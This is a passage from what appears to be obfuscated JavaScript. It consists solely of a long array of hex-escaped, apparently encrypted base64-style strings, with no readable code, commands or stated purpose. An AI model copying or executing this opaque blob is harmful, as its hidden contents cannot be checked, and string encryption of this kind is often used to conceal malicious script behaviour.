x4b\x65\x77\x71\x31\x4d\x56\x4d\x4f\x73\x4e\x63\x4f\x74\x4c\x4d\x4b\x4d\x57\x73\x4f\x71\x44\x56\x50\x43\x67\x63\x4b\x6d\x77\x6f\x58\x43\x6e\x38\x4b\x4a\x66\x54\x4a\x53\x77\x34\x63\x4a\x77\x70\x74\x45\x44\x32\x48\x44\x6c\x78\x39\x44\x47\x47\x2f\x43\x67\x6d\x2f\x44\x70\x4d\x4b\x78\x65\x51\x56\x6f','\x77\x6f\x62\x44\x6c\x67\x4d\x3d','\x47\x63\x4f\x4e\x61\x38\x4f\x35\x51\x79\x51\x3d','\x77\x6f\x38\x78\x57\x73\x4f\x48','\x77\x70\x50\x43\x69\x63\x4f\x6d\x50\x6d\x66\x43\x6c\x45\x33\x44\x75\x77\x51\x3d','\x77\x72\x62\x44\x73\x33\x58\x43\x6e\x43\x66\x44\x72\x51\x3d\x3d','\x77\x34\x41\x50\x77\x71\x67\x4a\x77\x6f\x7a\x43\x6a\x69\x48\x44\x6f\x51\x2f\x44\x6d\x48\x76\x43\x67\x4d\x4f\x4b\x77\x37\x4e\x4b\x77\x72\x34\x3d','\x77\x70\x4d\x2f\x58\x38\x4f\x63\x4e\x51\x3d\x3d','\x61\x46\x33\x44\x68\x6a\x44\x43\x74\x44\x63\x3d','\x77\x34\x63\x32\x55\x38\x4b\x38\x77\x35\x48\x43\x67\x6a\x45\x54\x4e\x78\x64\x41\x77\x37\x52\x5a\x77\x6f\x6e\x43\x6e\x46\x48\x43\x71\x41\x3d\x3d','\x77\x70\x45\x41\x50\x63\x4b\x54\x77\x34\x63\x3d','\x66\x30\x6a\x44\x6d\x42\x72\x43\x75\x69\x6a\x43\x68\x67\x3d\x3d','\x77\x34\x78\x62\x63\x73\x4b\x48\x61\x6c\x78\x53\x77\x70\x45\x58\x47\x73\x4b\x42\x77\x34\x78\x64\x77\x37\x37\x43\x6d\x7a\x66\x44\x68\x63\x4f\x78\x45\x38\x4b\x6d\x77\x37\x2f\x43\x69\x67\x2f\x43\x71\x55\x58\x44\x73\x63\x4b\x6d','\x77\x71\x72\x43\x6c\x4d\x4b\x51\x62\x4d\x4f\x6a','\x77\x35\x6f\x41\x58\x41\x3d\x3d','\x46\x45\x2f\x43\x71\x63\x4f\x54\x53\x47\x46\x61','\x46\x51\x58\x44\x6c\x47\x55\x55\x63\x77\x3d\x3d','\x77\x71\x6e\x44\x76\x73\x4b\x50\x77\x70\x4a\x69\x77\x34\x76\x44\x74\x4d\x4b\x65\x54\x4d\x4b\x70\x77\x72\x73\x39\x56\x57\x46\x33\x77\x36\x49\x39\x62\x77\x3d\x3d','\x77\x37\x6e\x43\x6c\x6c\x52\x45\x77\x70\x6b\x3d','\x77\x35\x33\x44\x6b\x68\x54\x43\x69\x73\x4b\x66\x77\x70\x6b\x66\x77\x70\x73\x3d','\x41\x67\x38\x32\x58\x73\x4b\x4a\x65\x48\x74\x6a\x43\x4d\x4f\x35\x41\x43\x72\x43\x75\x57\x33\x44\x6c\x4d\x4b\x46\x77\x36\x34\x6c\x77\x36\x51\x3d','\x65\x63\x4b\x2f\x77\x72\x6e\x44\x6d\x63\x4b\x70','\x77\x71\x76\x43\x6b\x4d\x4b\x65\x66\x63\x4f\x30\x63\x38\x4f\x54\x45\x58\x30\x3d','\x46\x45\x2f\x43\x76\x63\x4f\x41\x52\x32\x42\x62\x42\x67\x3d\x3d','\x77\x34\x6e\x44\x69\x7a\x74\x37\x77\x70\x37\x43\x6e\x38\x4f\x72\x77\x70\x7a\x43\x6d\x63\x4f\x35\x77\x6f\x37\x44\x6a\x42\x67\x5a\x56\x7a\x7a\x44\x6e\x41\x3d\x3d','\x4c\x4d\x4f\x2b\x77\x72\x42\x58\x42\x63\x4b\x48\x77\x36\x77\x74\x77\x6f\x66\x43\x6b\x67\x63\x44\x77\x72\x51\x3d','\x77\x71\x77\x35\x42\x4d\x4b\x6a\x77\x35\x33\x44\x70\x51\x3d\x3d','\x64\x67\x7a\x44\x6b\x73\x4b\x4b\x77\x6f\x48\x43\x6f\x63\x4b\x33\x53\x63\x4b\x46','\x77\x71\x37\x44\x72\x47\x6b\x4a\x77\x35\x39\x34','\x62\x38\x4f\x50\x62\x4d\x4b\x36\x77\x34\x46\x47\x55\x6c\x30\x3d','\x4d\x63\x4f\x6d\x53\x73\x4f\x46\x66\x73\x4f\x71','\x77\x34\x46\x62\x61\x4d\x4b\x43\x58\x56\x56\x48\x77\x70\x41\x52\x57\x38\x4b\x63','\x77\x71\x58\x44\x74\x73\x4b\x36\x77\x6f\x33\x44\x6c\x4d\x4b\x67','\x57\x73\x4b\x47\x56\x56\x30\x49\x63\x51\x3d\x3d','\x77\x34\x6f\x46\x77\x35\x2f\x43\x6c\x38\x4b\x34\x77\x71\x4d\x3d','\x77\x70\x34\x41\x50\x38\x4b\x43\x77\x34\x66\x44\x69\x41\x3d\x3d','\x77\x72\x6e\x43\x6a\x63\x4b\x56\x61\x73\x4f\x79\x61\x51\x3d\x3d','\x77\x71\x4c\x43\x69\x69\x48\x43\x69\x73\x4b\x7a','\x77\x6f\x41\x6d\x57\x73\x4f\x61\x4a\x4d\x4b\x56','\x56\x38\x4f\x51\x77\x71\x67\x3d','\x77\x6f\x2f\x44\x6f\x77\x4c\x44\x68\x77\x4c\x44\x6f\x67\x3d\x3d','\x77\x35\x66\x43\x67\x51\x4a\x6e\x77\x35\x37\x43\x6e\x4d\x4f\x35\x77\x6f\x6a\x44\x6b\x41\x3d\x3d','\x43\x38\x4b\x7a\x4a\x73\x4f\x6e\x77\x71\x68\x72','\x58\x52\x50\x44\x73\x4d\x4f\x55\x52\x63\x4f\x55\x48\x31\x78\x2f\x77\x35\x59\x47\x77\x36\x30\x3d','\x56\x63\x4f\x48\x62\x63\x4b\x6f\x77\x35\x74\x42','\x52\x4d\x4f\x4a\x51\x54\x50\x44\x70\x38\x4f\x68\x77\x34\x6a\x43\x6c\x63\x4f\x34\x77\x72\x54\x43\x76\x67\x3d\x3d','\x54\x6b\x54\x43\x6e\x42\x73\x4f\x77\x72\x63\x3d','\x5a\x51\x62\x44\x6e\x63\x4b\x67\x77\x70\x33\x43\x6f\x63\x4b\x4e\x64\x73\x4b\x6f\x77\x34\x44\x44\x6c\x57\x6a\x43\x76\x41\x3d\x3d','\x65\x30\x44\x44\x67\x53\x66\x43\x72\x7a\x59\x3d','\x65\x6c\x66\x44\x68\x52\x58\x43\x72\x6a\x48\x43\x6a\x4d\x4f\x72\x48\x63\x4b\x35\x77\x37\x4d\x61\x63\x52\x6f\x77\x77\x6f\x59\x47\x77\x35\x7a\x43\x72\x4d\x4f\x59\x77\x34\x59\x32\x4d\x41\x3d\x3d','\x77\x37\x41\x75\x77\x35\x50\x43\x69\x4d\x4b\x70\x77\x72\x37\x44\x6d\x63\x4f\x79\x77\x37\x72\x43\x69\x6e\x54\x43\x6e\x44\x45\x75\x49\x73\x4b\x65\x77\x72\x7a\x44\x6f\x63\x4f\x2f\x58\x38\x4f\x70\x77\x34\x30\x3d','\x77\x70\x6e\x44\x68\x69\x4e\x75\x77\x35\x33\x43\x73\x55\x58\x43\x6f\x73\x4b\x30\x77\x34\x66\x43\x6c\x78\x5a\x4b\x4e\x58\x64\x6a\x77\x72\x5a\x49\x5a\x6d\x54\x43\x68\x73\x4b\x70\x4c\x4d\x4b\x37\x77\x35\x6f\x2b\x77\x35\x68\x6e\x77\x72\x52\x4b','\x77\x70\x6e\x44\x75\x67\x33\x44\x6c\x51\x54\x44\x75\x41\x3d\x3d','\x65\x4d\x4b\x61\x77\x35\x72\x44\x72\x4d\x4f\x64\x77\x72\x63\x6b\x4d\x38\x4f\x49\x66\x38\x4f\x31\x51\x44\x30\x58\x77\x35\x41\x42\x43\x52\x58\x43\x75\x57\x64\x69','\x77\x34\x30\x34\x52\x73\x4b\x67\x77\x35\x76\x43\x68\x69\x73\x49\x61\x78\x31\x43\x77\x36\x42\x4b\x77\x70\x6a\x43\x6e\x45\x2f\x43\x71\x52\x35\x77\x4e\x57\x33\x43\x6e\x38\x4f\x70\x77\x71\x34\x65\x4b\x38\x4f\x4d\x58\x38\x4b\x2f\x55\x4d\x4b\x65\x77\x35\x42\x6f\x77\x71\x48\x43\x6c\x56\x48\x44\x6a\x41\x3d\x3d','\x77\x37\x2f\x43\x72\x77\x78\x2b\x77\x37\x33\x44\x6f\x67\x3d\x3d','\x77\x34\x4a\x4f\x77\x71\x4e\x57\x77\x6f\x64\x74\x49\x77\x72\x44\x70\x44\x55\x39\x59\x32\x7a\x43\x71\x33\x6f\x63\x77\x37\x58\x44\x75\x48\x72\x44\x6f\x73\x4b\x68\x46\x4d\x4b\x64\x77\x6f\x58\x44\x6d\x79\x48\x43\x68\x43\x45\x3d','\x43\x52\x4c\x44\x6c\x57\x45\x46\x61\x4d\x4b\x56\x77\x70\x46\x78\x77\x6f\x41\x47\x77\x71\x59\x73\x44\x73\x4b\x70','\x45\x6b\x62\x43\x72\x73\x4f\x48\x53\x47\x42\x48','\x77\x6f\x41\x4e\x50\x73\x4b\x45\x77\x34\x50\x44\x6e\x43\x37\x44\x6c\x63\x4f\x76\x77\x71\x52\x50\x77\x70\x56\x7a\x77\x71\x51\x3d','\x77\x70\x6a\x44\x6b\x53\x6c\x6f\x77\x34\x54\x43\x70\x77\x3d\x3d','\x43\x77\x58\x44\x69\x33\x63\x4a\x61\x63\x4b\x44','\x77\x35\x37\x44\x69\x79\x46\x2b\x77\x70\x62\x43\x6e\x63\x4b\x61\x77\x6f\x6e\x43\x6b\x38\x4f\x69\x77\x6f\x6a\x44\x68\x78\x38\x44','\x77\x37\x6c\x4f\x77\x35\x50\x43\x70\x63\x4b\x6e\x77\x71\x41\x3d','\x77\x71\x7a\x43\x68\x38\x4b\x54\x65\x73\x4f\x6a\x61\x63\x4f\x57','\x77\x37\x72\x44\x6d\x78\x66\x43\x76\x38\x4b\x4b\x77\x6f\x55\x49\x77\x70\x76\x44\x74\x4d\x4b\x53\x77\x6f\x6f\x3d','\x77\x34\x6a\x44\x68\x68\x7a\x43\x6a\x63\x4b\x4e\x77\x6f\x55\x3d','\x77\x6f\x2f\x44\x6a\x44\x46\x75\x77\x35\x6e\x43\x70\x6b\x37\x44\x76\x73\x4b\x39\x77\x37\x37\x43\x75\x30\x59\x47','\x77\x6f\x4e\x56\x77\x71\x35\x47\x77\x71\x78\x2f','\x77\x71\x6e\x44\x70\x51\x63\x3d','\x77\x6f\x41\x4e\x50\x73\x4b\x45\x77\x34\x50\x44\x6e\x46\x54\x44\x6a\x38\x4f\x6a\x77\x71\x59\x48\x77\x34\x46\x6d\x77\x71\x31\x57\x77\x6f\x6f\x58\x65\x77\x3d\x3d','\x61\x46\x6e\x44\x68\x43\x48\x43\x76\x67\x3d\x3d','\x77\x35\x2f\x44\x73\x77\x6f\x3d','\x77\x35\x72\x44\x6c\x78\x76\x43\x6d\x73\x4b\x57\x77\x6f\x46\x44\x77\x6f\x4c\x44\x75\x63\x4b\x74\x77\x6f\x66\x44\x69\x4d\x4f\x6b\x77\x70\x2f\x43\x75\x43\x4e\x4a','\x58\x56\x33\x43\x6d\x52\x30\x66','\x77\x36\x68\x5a\x77\x36\x6e\x43\x6f\x73\x4b\x68\x77\x72\x72\x43\x6c\x57\x6b\x3d','\x77\x72\x33\x44\x71\x6d\x72\x43\x68\x6a\x54\x44\x76\x38\x4f\x42\x42\x73\x4f\x35\x77\x37\x46\x6b\x77\x37\x5a\x2f\x77\x6f\x31\x6b\x41\x63\x4f\x64\x77\x72\x77\x3d','\x77\x71\x6a\x43\x67\x69\x33\x43\x69\x38\x4b\x6d\x5a\x77\x3d\x3d','\x77\x34\x30\x65\x77\x71\x73\x6a\x77\x6f\x66\x43\x6a\x69\x62\x44\x76\x51\x3d\x3d','\x77\x35\x6a\x43\x6c\x78\x46\x39\x77\x35\x62\x43\x6b\x4d\x4f\x6b\x77\x70\x4c\x44\x6a\x38\x4b\x54\x77\x72\x48\x43\x6d\x69\x46\x32\x77\x34\x4d\x3d','\x77\x35\x50\x43\x6a\x67\x35\x6e\x77\x34\x58\x43\x67\x67\x3d\x3d','\x77\x71\x4c\x43\x69\x53\x66\x43\x69\x4d\x4b\x6e','\x77\x6f\x6f\x67\x77\x72\x66\x43\x72\x4d\x4f\x4b\x77\x36\x77\x36\x52\x4d\x4b\x52\x51\x55\x33\x44\x74\x4d\x4b\x52\x63\x73\x4b\x68\x56\x68\x44\x44\x69\x4d\x4f\x44\x77\x6f\x6b\x3d','\x77\x71\x37\x44\x72\x43\x54\x43\x68\x73\x4b\x33\x77\x71\x51\x3d','\x66\x56\x66\x44\x68\x6a\x72\x43\x76\x69\x62\x43\x6c\x38\x4f\x76\x45\x38\x4b\x6a','\x77\x6f\x68\x4d\x77\x72\x46\x63\x77\x72\x39\x74\x4a\x41\x48\x44\x76\x48\x30\x39\x59\x33\x48\x43\x75\x58\x73\x53\x77\x36\x4c\x44\x75\x79\x2f\x43\x71\x63\x4f\x6c\x44\x63\x4f\x32','\x57\x77\x66\x44\x75\x73\x4f\x48\x53\x51\x3d\x3d','\x4c\x67\x41\x6d','\x47\x73\x4b\x48\x77\x36\x72\x43\x72\x63\x4f\x69\x43\x73\x4f\x7a\x49\x41\x3d\x3d','\x55\x56\x72\x44\x67\x6a\x48\x43\x75\x44\x48\x44\x6a\x63\x4f\x74\x47\x63\x4b\x30\x77\x36\x6c\x64\x61\x44\x41\x78\x77\x6f\x77\x64\x77\x35\x6e\x44\x71\x73\x4b\x61\x77\x34\x59\x32\x4c\x43\x37\x43\x72\x38\x4b\x74','\x77\x72\x38\x67\x41\x63\x4b\x6c\x77\x34\x77\x3d','\x77\x72\x50\x43\x69\x7a\x5a\x4e\x54\x51\x49\x6d','\x77\x70\x66\x44\x70\x78\x33\x44\x6c\x51\x3d\x3d','\x77\x6f\x6f\x30\x77\x71\x7a\x43\x70\x38\x4f\x49\x77\x37\x38\x50','\x54\x38\x4f\x4a\x77\x72\x54\x44\x6d\x51\x44\x44\x67\x55\x67\x34\x64\x63\x4f\x4c\x61\x41\x67\x69\x46\x44\x76\x44\x6a\x38\x4b\x75\x77\x37\x39\x30\x77\x37\x59\x3d','\x47\x4d\x4b\x71\x49\x38\x4f\x68\x77\x72\x6b\x3d','\x77\x35\x35\x59\x77\x35\x77\x3d','\x52\x45\x6e\x43\x67\x51\x30\x49\x77\x70\x50\x43\x6e\x78\x58\x43\x68\x58\x34\x3d','\x47\x77\x63\x75\x55\x38\x4b\x42\x62\x69\x46\x6a\x44\x38\x4b\x6a\x45\x6a\x33\x43\x6b\x32\x7a\x44\x6a\x38\x4b\x4c\x77\x37\x41\x30\x77\x71\x73\x62\x77\x36\x59\x3d','\x77\x34\x44\x43\x6c\x77\x74\x68\x77\x35\x51\x3d','\x54\x73\x4b\x78\x77\x36\x6b\x3d','\x41\x78\x73\x30\x55\x73\x4b\x63\x55\x57\x70\x6c\x48\x63\x4b\x2f\x41\x77\x3d\x3d','\x77\x71\x54\x44\x6f\x6e\x4c\x43\x69\x7a\x7a\x44\x71\x63\x4b\x62\x50\x73\x4f\x75\x77\x72\x31\x41\x77\x34\x70\x59\x77\x71\x74\x6d\x42\x4d\x4f\x4c\x77\x72\x33\x43\x6b\x6a\x54\x44\x75\x4d\x4f\x45\x77\x6f\x4c\x43\x6d\x6b\x41\x6e\x51\x7a\x34\x3d','\x44\x4d\x4f\x64\x49\x68\x30\x43\x63\x67\x3d\x3d','\x77\x37\x34\x79\x52\x38\x4b\x53\x77\x37\x72\x43\x73\x53\x41\x53\x49\x56\x78\x54\x77\x36\x31\x48\x77\x71\x44\x43\x76\x6c\x50\x43\x6f\x77\x42\x7a\x49\x58\x67\x3d','\x77\x36\x74\x66\x77\x35\x54\x43\x73\x73\x4b\x38\x77\x71\x54\x44\x6c\x57\x33\x43\x71\x6b\x6a\x43\x76\x38\x4b\x49\x56\x38\x4b\x44\x4c\x6b\x37\x43\x6d\x38\x4b\x79\x57\x79\x51\x56\x77\x34\x2f\x43\x6b\x47\x48\x43\x69\x58\x44\x43\x71\x51\x72\x43\x6b\x77\x3d\x3d','\x55\x63\x4b\x6b\x77\x34\x48\x44\x76\x4d\x4f\x61','\x54\x44\x64\x4f\x77\x71\x33\x44\x67\x6d\x54\x43\x6b\x48\x74\x4a\x4f\x78\x67\x3d','\x48\x73\x4f\x58\x57\x73\x4f\x2b\x52\x54\x38\x37\x66\x51\x3d\x3d','\x77\x70\x2f\x43\x6b\x54\x52\x44\x54\x52\x45\x4a\x47\x63\x4f\x54\x77\x71\x4e\x67\x5a\x32\x64\x62\x50\x4d\x4b\x30\x44\x67\x73\x37\x42\x7a\x46\x4a\x63\x56\x55\x58\x41\x68\x78\x76\x55\x79\x62\x43\x69\x38\x4f\x74\x64\x6d\x33\x44\x68\x6b\x48\x43\x67\x54\x68\x35\x77\x35\x76\x44\x6d\x38\x4f\x33\x43\x4d\x4f\x76\x4f\x79\x51\x64\x77\x34\x6a\x44\x76\x46\x4c\x43\x74\x43\x62\x43\x6f\x41\x59\x4d\x5a\x53\x2f\x44\x6f\x73\x4f\x4f\x43\x7a\x48\x44\x68\x6c\x5a\x33\x61\x47\x6c\x74\x77\x35\x76\x43\x75\x51\x6e\x44\x70\x6b\x45\x44\x77\x37\x51\x51\x59\x54\x6a\x43\x69\x38\x4b\x44\x77\x72\x55\x6e\x66\x33\x49\x48','\x77\x72\x33\x44\x74\x57\x77\x50\x77\x34\x34\x3d','\x77\x37\x59\x65\x4b\x67\x3d\x3d','\x77\x72\x44\x44\x76\x38\x4b\x48','\x77\x35\x64\x55\x59\x4d\x4b\x4c\x61\x31\x52\x49\x77\x70\x73\x42','\x77\x72\x48\x44\x75\x73\x4b\x4c\x77\x6f\x68\x73\x77\x34\x58\x44\x72\x73\x4b\x43','\x47\x38\x4f\x34\x77\x72\x5a\x4e\x47\x73\x4b\x4e\x77\x35\x6f\x52','\x4b\x69\x6c\x6a\x77\x6f\x73\x3d','\x4d\x4d\x4f\x78\x51\x4d\x4f\x44\x5a\x38\x4f\x38\x77\x36\x4c\x44\x69\x63\x4b\x4f\x43\x30\x41\x39\x77\x72\x59\x45\x66\x63\x4b\x4f\x77\x72\x58\x44\x68\x4d\x4f\x36\x77\x71\x6e\x43\x6d\x67\x3d\x3d','\x54\x73\x4f\x42\x77\x72\x62\x44\x69\x41\x6f\x3d','\x77\x34\x63\x57\x4b\x73\x4f\x71\x77\x35\x4c\x43\x72\x79\x55\x36\x77\x72\x55\x6a\x77\x72\x76\x44\x6f\x67\x3d\x3d','\x56\x63\x4f\x4a\x5a\x63\x4b\x33\x77\x6f\x46\x47\x55\x6d\x50\x43\x6c\x78\x7a\x43\x6e\x54\x6a\x43\x6d\x73\x4f\x63\x77\x6f\x67\x75\x61\x38\x4f\x62\x50\x63\x4b\x30\x47\x57\x6f\x3d','\x77\x35\x55\x59\x4a\x63\x4f\x71\x77\x35\x6f\x3d','\x61\x6c\x66\x44\x75\x79\x44\x43\x71\x53\x7a\x43\x6a\x63\x4f\x68','\x77\x71\x7a\x44\x71\x38\x4b\x39\x77\x70\x6e\x44\x6c\x4d\x4b\x37','\x77\x34\x50\x44\x6e\x77\x50\x43\x6c\x38\x4b\x65\x77\x70\x63\x5a\x77\x70\x6e\x44\x70\x4d\x4f\x51\x77\x70\x44\x44\x6c\x63\x4f\x6a\x77\x70\x2f\x43\x75\x6d\x67\x55\x55\x44\x54\x44\x6d\x56\x52\x5a\x77\x35\x6f\x78','\x47\x38\x4f\x38\x77\x71\x68\x4c\x46\x67\x3d\x3d','\x77\x37\x6e\x43\x75\x41\x74\x6a\x77\x36\x7a\x44\x73\x73\x4f\x54\x77\x37\x56\x49\x77\x71\x67\x3d','\x77\x72\x73\x31\x47\x51\x3d\x3d','\x77\x71\x30\x6b\x47\x38\x4b\x35\x77\x34\x72\x44\x73\x38\x4f\x4e\x77\x37\x67\x2f\x46\x51\x3d\x3d','\x77\x72\x58\x44\x76\x6e\x4c\x43\x6a\x43\x66\x44\x74\x38\x4f\x61\x42\x77\x3d\x3d','\x77\x6f\x37\x44\x69\x6a\x4a\x2b\x77\x35\x58\x43\x75\x67\x58\x43\x6f\x63\x4f\x7a\x77\x37\x7a\x43\x76\x41\x6b\x3d','\x77\x72\x62\x44\x72\x38\x4b\x2f\x77\x6f\x76\x44\x68\x51\x3d\x3d','\x52\x38\x4f\x57\x59\x4d\x4b\x76\x77\x34\x63\x3d','\x48\x73\x4f\x2b\x77\x72\x5a\x62\x46\x73\x4b\x4d\x77\x70\x6f\x4b\x77\x6f\x44\x43\x6b\x51\x55\x49\x77\x72\x51\x3d','\x77\x71\x6a\x44\x71\x38\x4b\x36\x77\x70\x6e\x44\x69\x4d\x4b\x6e','\x56\x63\x4f\x51\x5a\x63\x4b\x72\x77\x34\x59\x3d','\x77\x71\x4c\x44\x70\x38\x4b\x51\x77\x6f\x68\x78\x77\x35\x6b\x3d','\x44\x4d\x4f\x4b\x4b\x68\x34\x66\x58\x73\x4b\x4c\x77\x71\x30\x62\x62\x73\x4b\x49\x49\x6c\x68\x2b\x42\x63\x4b\x38','\x49\x54\x35\x75\x77\x70\x30\x64\x46\x77\x3d\x3d','\x77\x35\x50\x43\x6d\x51\x5a\x6b\x77\x35\x6a\x43\x72\x73\x4f\x31\x77\x6f\x58\x44\x69\x63\x4f\x30\x77\x72\x44\x43\x6e\x79\x31\x74\x77\x35\x4d\x3d','\x77\x71\x77\x75\x4f\x73\x4b\x31\x77\x34\x76\x44\x6c\x4d\x4f\x72\x77\x36\x34\x34\x41\x38\x4b\x42\x45\x54\x6a\x43\x6d\x38\x4f\x53\x77\x34\x59\x57\x54\x38\x4f\x42\x77\x37\x44\x44\x71\x58\x67\x3d','\x45\x30\x72\x43\x73\x73\x4f\x51\x54\x6e\x67\x48\x49\x38\x4b\x4c\x77\x71\x2f\x43\x75\x73\x4f\x62\x77\x34\x30\x57\x41\x38\x4b\x4e\x66\x79\x50\x43\x6b\x41\x3d\x3d','\x77\x6f\x50\x44\x6e\x55\x51\x2b\x77\x36\x35\x46\x77\x72\x2f\x44\x6f\x4d\x4f\x51\x55\x4d\x4f\x39\x77\x71\x38\x3d','\x59\x63\x4b\x2f\x77\x71\x50\x44\x68\x63\x4b\x72\x4a\x54\x6f\x6b\x77\x34\x41\x63\x77\x72\x48\x43\x6d\x30\x41\x4b\x54\x77\x74\x2b\x77\x71\x33\x44\x73\x7a\x4c\x43\x6d\x4d\x4f\x56\x77\x35\x76\x44\x6c\x68\x6e\x43\x74\x4d\x4f\x59\x77\x36\x35\x32','\x77\x72\x48\x44\x76\x73\x4b\x56\x77\x6f\x35\x67','\x77\x34\x6b\x76\x77\x37\x6b\x3d','\x77\x71\x72\x44\x74\x73\x4b\x55\x77\x70\x35\x52\x77\x35\x50\x44\x73\x4d\x4b\x55\x54\x51\x3d\x3d','\x52\x31\x6e\x43\x6d\x77\x38\x4f\x77\x71\x77\x3d','\x56\x38\x4b\x50\x55\x56\x73\x43\x64\x63\x4f\x38\x59\x79\x58\x44\x76\x4d\x4f\x46\x42\x73\x4f\x76\x77\x6f\x58\x43\x74\x41\x68\x53\x44\x6e\x48\x43\x72\x73\x4b\x42\x63\x77\x59\x31\x49\x38\x4b\x6b\x77\x34\x49\x3d','\x77\x72\x76\x43\x6d\x79\x6a\x43\x6a\x63\x4b\x33','\x77\x72\x56\x6d\x77\x72\x34\x3d','\x66\x38\x4b\x79\x77\x71\x44\x44\x69\x38\x4b\x6c\x4b\x6a\x30\x3d','\x47\x73\x4f\x30\x77\x71\x70\x61\x48\x4d\x4b\x56\x77\x70\x6f\x46\x77\x6f\x6e\x43\x6c\x77\x41\x42\x77\x71\x77\x62\x45\x32\x30\x56','\x41\x56\x76\x43\x74\x63\x4f\x48\x56\x58\x77\x3d','\x77\x72\x54\x44\x70\x33\x50\x43\x6a\x54\x4c\x44\x73\x73\x4f\x68\x41\x63\x4f\x69\x77\x71\x77\x3d','\x77\x34\x41\x50\x77\x71\x67\x4a\x77\x6f\x7a\x43\x6a\x69\x48\x44\x6f\x51\x2f\x44\x6d\x48\x6a\x43\x6c\x73\x4f\x42\x77\x36\x56\x6b\x77\x71\x74\x67\x64\x63\x4f\x55\x77\x6f\x5a\x53\x77\x71\x46\x41\x58\x6b\x33\x43\x6b\x4d\x4f\x54\x64\x4d\x4b\x2f\x77\x34\x39\x5a\x56\x4d\x4b\x67\x77\x70\x6a\x43\x67\x46\x42\x71\x77\x70\x78\x72','\x47\x38\x4b\x34\x4b\x73\x4f\x6d\x77\x70\x31\x2f\x77\x71\x58\x43\x71\x63\x4b\x55\x77\x37\x6b\x62\x77\x70\x7a\x44\x6a\x77\x3d\x3d','\x77\x70\x37\x44\x73\x41\x58\x44\x69\x42\x54\x44\x75\x41\x3d\x3d','\x77\x34\x45\x4c\x4b\x4d\x4f\x78\x77\x35\x73\x3d','\x77\x34\x78\x62\x63\x73\x4b\x48\x61\x6c\x78\x53\x77\x70\x45\x58\x47\x73\x4b\x45\x77\x35\x4e\x4e\x77\x36\x76\x43\x73\x7a\x37\x44\x6b\x38\x4b\x78\x43\x38\x4b\x48\x77\x37\x44\x43\x6d\x52\x72\x44\x72\x78\x72\x43\x76\x73\x4f\x33\x4f\x44\x55\x52\x4a\x4d\x4b\x44\x59\x45\x6a\x43\x6a\x6e\x6f\x57\x77\x72\x62\x43\x75\x67\x3d\x3d','\x77\x70\x45\x79\x77\x71\x54\x43\x74\x38\x4f\x73\x77\x36\x6f\x72\x52\x63\x4b\x58\x4b\x30\x2f\x44\x72\x38\x4b\x65','\x42\x6c\x48\x43\x76\x63\x4f\x61\x52\x58\x77\x3d','\x44\x68\x77\x68\x57\x63\x4b\x4b','\x62\x77\x6a\x44\x68\x73\x4b\x49\x77\x6f\x2f\x43\x74\x4d\x4b\x57\x64\x4d\x4b\x37\x77\x70\x72\x44\x69\x58\x54\x43\x74\x38\x4b\x68\x77\x6f\x67\x47\x46\x4d\x4f\x57\x77\x6f\x72\x44\x74\x4d\x4b\x4e\x77\x35\x4c\x44\x74\x42\x35\x32\x77\x37\x77\x53\x77\x71\x78\x65\x77\x35\x6c\x4a\x42\x68\x62\x44\x67\x38\x4b\x46\x77\x70\x6a\x44\x6f\x44\x33\x43\x74\x51\x3d\x3d','\x77\x70\x49\x67\x77\x71\x33\x43\x73\x4d\x4f\x49','\x63\x38\x4b\x6d\x77\x37\x68\x65\x77\x6f\x49\x4a\x77\x34\x52\x66\x65\x63\x4b\x42\x45\x73\x4f\x35\x77\x71\x59\x3d','\x77\x71\x4c\x44\x76\x4d\x4b\x79\x77\x70\x44\x44\x68\x4d\x4b\x67','\x77\x71\x6e\x44\x70\x6d\x45\x55\x77\x34\x38\x3d','\x4b\x69\x64\x78\x77\x6f\x63\x4f\x42\x63\x4b\x39\x77\x6f\x2f\x43\x70\x6a\x51\x31\x77\x6f\x31\x64\x47\x4d\x4b\x37\x45\x6e\x33\x43\x71\x57\x72\x44\x6c\x31\x6a\x43\x74\x31\x6b\x70\x57\x57\x45\x63\x77\x71\x44\x44\x6c\x38\x4b\x58\x59\x73\x4b\x33\x77\x71\x70\x78\x77\x72\x48\x44\x68\x41\x56\x51\x55\x54\x4c\x44\x6d\x73\x4f\x57\x77\x37\x76\x44\x71\x6c\x54\x43\x6d\x67\x3d\x3d','\x4e\x43\x70\x79\x77\x6f\x6b\x41\x43\x73\x4b\x36','\x77\x71\x6f\x49\x4d\x73\x4b\x55\x77\x34\x33\x44\x67\x32\x2f\x44\x67\x63\x4f\x2b\x77\x37\x56\x2f\x77\x70\x68\x6d\x77\x71\x51\x5a\x77\x72\x67\x79\x55\x52\x72\x43\x75\x51\x6f\x4b\x77\x37\x4e\x53\x65\x67\x3d\x3d','\x52\x56\x33\x43\x67\x77\x45\x64\x77\x71\x58\x43\x67\x68\x37\x43\x67\x7a\x6a\x43\x76\x4d\x4f\x48\x45\x63\x4b\x4f\x47\x67\x3d\x3d','\x77\x72\x48\x44\x75\x58\x33\x43\x6d\x54\x59\x3d','\x4b\x69\x64\x78\x77\x6f\x63\x4f\x42\x63\x4b\x39\x77\x6f\x2f\x43\x70\x6a\x51\x77\x77\x70\x4a\x4e\x44\x63\x4b\x54\x47\x32\x76\x43\x6e\x44\x6e\x44\x6e\x6c\x44\x43\x6f\x45\x70\x6f\x52\x32\x45\x59\x77\x72\x33\x43\x6d\x38\x4b\x33','\x54\x38\x4b\x50\x53\x30\x63\x41','\x77\x34\x7a\x44\x6c\x43\x74\x75\x77\x72\x62\x43\x6c\x73\x4f\x52\x77\x70\x66\x43\x6c\x63\x4f\x4a\x77\x6f\x72\x44\x6c\x67\x30\x3d','\x77\x71\x62\x44\x75\x79\x2f\x43\x6e\x4d\x4b\x76\x77\x72\x49\x3d','\x77\x6f\x73\x2f\x52\x63\x4f\x41\x4e\x38\x4b\x48\x4b\x63\x4f\x31\x50\x56\x4d\x6b\x61\x63\x4b\x34\x4f\x4d\x4f\x4c\x77\x71\x2f\x43\x6c\x38\x4b\x37\x52\x4d\x4f\x36\x77\x71\x6e\x43\x71\x44\x33\x43\x6c\x73\x4b\x58\x52\x73\x4b\x2f\x48\x48\x50\x44\x6f\x55\x73\x50','\x77\x36\x2f\x43\x70\x41\x42\x2f\x77\x34\x6a\x44\x74\x73\x4f\x43\x77\x37\x4a\x54\x77\x6f\x4c\x43\x6c\x73\x4f\x2b\x65\x41\x3d\x3d','\x77\x6f\x7a\x44\x72\x67\x58\x44\x6b\x68\x62\x44\x70\x41\x77\x63','\x77\x34\x7a\x43\x6d\x44\x77\x71\x77\x34\x7a\x44\x6f\x31\x66\x44\x70\x38\x4b\x71\x77\x36\x54\x4